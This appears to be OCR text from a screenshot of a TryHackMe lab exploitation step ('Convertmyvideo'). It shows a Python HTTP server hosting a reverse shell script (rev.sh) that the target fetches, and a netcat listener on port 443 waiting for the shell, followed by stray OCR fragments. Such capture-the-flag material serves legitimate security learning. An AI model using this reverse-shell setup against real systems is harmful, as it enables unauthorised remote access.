 Benji ❐ Tryhackme ● 3 Explotacion
~/Doc/CT/Convertmyvideo python3 -m http.server ✔ at 09:32:
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.145.178 - - [16/Apr/2021 21:35:09] "GET /rev.sh HTTP/1.1" 200 -
43
~/Doc/CT/Convertmyvideo sudo rlwrap nc -lvnp 443 ✔ at 09:32:
[sudo] password for benji:
listening on [any] 443 ...
UGS
e-cigas